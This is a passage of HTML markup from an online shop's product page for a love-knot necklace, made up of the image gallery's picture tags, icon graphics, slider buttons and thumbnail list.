  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_923_transformation_2431_3efe097c-da6b-4258-b85f-41297c12b26d.jpg?v=1630696423&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423164018839">
      <span class="visually-hidden">
        Open media 5 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423164346519"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423164346519"
            data-alt="9 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_3060_52a9f4ed-6811-448a-8799-b7e69424a585.jpg?v=1630696426&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423164346519">
      <span class="visually-hidden">
        Open media 6 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423164575895"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423164575895"
            data-alt="9 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2966_16632ddf-bd7c-47dd-bb4c-ccfa94c79f1f.jpg?v=1630696428&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423164575895">
      <span class="visually-hidden">
        Open media 7 in modal
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19801847103739__main-24423164805271"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19801847103739__main-24423164805271"
            data-alt="9 Love Knot Neclace"
          >
            

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19801847103739__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1946" alt="" srcset="//www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=246 246w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=493 493w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=600 600w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=713 713w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=823 823w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=990 990w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1100 1100w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1206 1206w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1346 1346w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1426 1426w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1646 1646w, //www.thefamilygifts.com/cdn/shop/products/asset_996_transformation_2964_724e8860-0574-4bd2-ab1b-3baf328d2cef.jpg?v=1630696429&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24423164805271">
      <span class="visually-hidden">
        Open media 8 in modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Slide left"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 1"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 2"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 3"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 4"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 5"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 6"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 7"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Load slide 1 of 8"
                aria-controls="Slider-template--19801847103739__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Slide right"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19801847103739__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Slide left"
        aria-controls="GalleryThumbnails-template--19801847103739__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19801847103739__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19801847103739__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19801847103739__main-24423162904727"
              data-media-position="1"
              data-alt="9 Love Knot Neclace"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Load image 1 in gallery view"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19801847103739__main"
                aria-describedby="Thumbnail-template--19801847103739__main-1
"
              >
